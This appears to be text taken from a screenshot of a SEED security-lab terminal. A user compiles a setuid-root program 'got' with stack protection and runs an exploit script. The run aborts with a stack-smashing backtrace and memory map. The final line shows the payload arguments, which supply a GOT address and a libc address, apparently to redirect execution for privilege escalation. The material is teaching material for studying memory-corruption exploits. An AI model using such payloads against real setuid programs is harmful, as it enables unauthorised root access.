 root@seed-desktop: /home/seed
File Edit View Terminal Help
# whoami
root
# exit
Copied data into array1seed@seed-desktop:~$ su
Password:
root@seed-desktop:/home/seed# gcc -g -fstack-protector-all --param=ssp-buffer-size=4 -o got got.c
root@seed-desktop:/home/seed# chmod 4755 got
root@seed-desktop:/home/seed# exit
exit
seed@seed-desktop:~$ ./gotdemo
*** stack smashing detected ***: ./got terminated
======= Backtrace: =========
/lib/tls/i686/cmov/libc.so.6(__fortify_fail+0x48)[0xb7f6cda8]
/lib/tls/i686/cmov/libc.so.6(__fortify_fail+0x0)[0xb7f6cd60]
./got[0x80485cc]
/lib/tls/i686/cmov/libc.so.6(__libc_start_main+0xe5)[0xb7e85775]
./got[0x8048421]
======= Memory map: ========
08048000-08049000 r-xp 00000000 08:01 9188       /home/seed/got
08049000-0804a000 r--p 00000000 08:01 9188       /home/seed/got
0804a000-0804b000 rw-p 00001000 08:01 9188       /home/seed/got
0804b000-0806c000 rw-p 0804b000 00:00 0          [heap]
b7e52000-b7e5f000 r-xp 00000000 08:01 278049     /lib/libgcc_s.so.1
b7e5f000-b7e60000 r--p 0000c000 08:01 278049     /lib/libgcc_s.so.1
b7e60000-b7e61000 rw-p 0000d000 08:01 278049     /lib/libgcc_s.so.1
b7e6e000-b7e6f000 rw-p b7e6e000 00:00 0
b7e6f000-b7fcb000 r-xp 00000000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcb000-b7fcc000 ---p 0015c000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcc000-b7fce000 r--p 0015c000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fce000-b7fcf000 rw-p 0015e000 08:01 295506     /lib/tls/i686/cmov/libc-2.9.so
b7fcf000-b7fd2000 rw-p b7fcf000 00:00 0
b7fde000-b7fe1000 rw-p b7fde000 00:00 0
b7fe1000-b7fe2000 r-xp b7fe1000 00:00 0          [vdso]
b7fe2000-b7ffe000 r-xp 00000000 08:01 278007     /lib/ld-2.9.so
b7ffe000-b7fff000 r--p 0001b000 08:01 278007     /lib/ld-2.9.so
b7fff000-b8000000 rw-p 0001c000 08:01 278007     /lib/ld-2.9.so
bffeb000-c0000000 rw-p bffeb000 00:00 0          [stack]
Copied data into array1./gotdemo: line 1:  7762 Aborted                 ./got `perl -e 'print "x" x 4'``printf "\x04\xa0\x04\
x08"` `printf "\xb0\x88\xea\xb7"`